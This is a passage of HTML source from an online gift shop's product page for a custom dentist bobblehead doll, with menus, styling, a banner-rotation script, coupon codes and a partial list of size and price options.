                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/gifts-for-doctors" title="">Gifts for Doctors</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/9_grande.jpg?v=1619904183">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Dentist Bobblehead Doll
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-28164047896612" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-28164047896612-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/9_1024x1024@2x.jpg?v=1619904183"
                           style="padding-top:100.0%;"
                           data-image-id="28164047896612">
                        
                        <img class="product-single__photo image lazyload product-single__photo-28164047896612"
                          src="//www.bobblegifts.com/cdn/shop/products/9_300x300.jpg?v=1619904183"
                          data-src="//www.bobblegifts.com/cdn/shop/products/9_{width}x.jpg?v=1619904183"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="28164047896612"
                          alt="Custom Dentist Bobblehead Doll - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/9.jpg?v=1619904183"
                            alt="Custom Dentist Bobblehead Doll - BobbleGifts" data-image-id="28164047896612">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
                      <div class="product-single__video ----">
                        <video playsinline="playsinline" controls="controls" autoplay="autoplay" muted="muted" preload="metadata" aria-label="Custom Dentist Bobblehead Doll" poster="//www.bobblegifts.com/cdn/shop/products/ad5808f3768442c2b1d30d9036812be9.thumbnail.0000000000_small.jpg?v=1665103624"><source src="//www.bobblegifts.com/cdn/shop/videos/c/vp/ad5808f3768442c2b1d30d9036812be9/ad5808f3768442c2b1d30d9036812be9.HD-1080p-7.2Mbps-9744934.mp4?v=0" type="video/mp4"><img src="//www.bobblegifts.com/cdn/shop/products/ad5808f3768442c2b1d30d9036812be9.thumbnail.0000000000_small.jpg?v=1665103624"></video>
                      </div>
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23089076928548" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23089076928548"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_1024x1024@2x.jpg?v=1668339456"
                                     style="padding-top:100.0%;"
                                     data-image-id="23089076928548">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23089076928548"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_300x.jpg?v=1668339456"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_{width}x.jpg?v=1668339456"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23089076928548"
                                       alt="Custom Dentist Bobblehead Doll">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456"
                                         alt="Custom Dentist Bobblehead Doll"
                                         data-image-id="23089076928548">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/9_150x150_crop_center.jpg?v=1619904183" alt="Custom Dentist Bobblehead Doll - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/ad5808f3768442c2b1d30d9036812be9.thumbnail.0000000000_150x150_crop_center.jpg?v=1665103624" alt="Custom Dentist Bobblehead Doll">
                                <div class="play-button"> <img class="play-icon" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/play-button.png"> </div>
                              </a>
                            </div>
                          
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_150x150_crop_center.jpg?v=1668339456" alt="Custom Dentist Bobblehead Doll">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Dentist Bobblehead Doll
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6594758508580'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG322"
                            value="39386299432996">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299465764">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299498532">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299531300">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299564068">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299596836">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299629604">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299662372">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299695140">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299727908">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299760676">
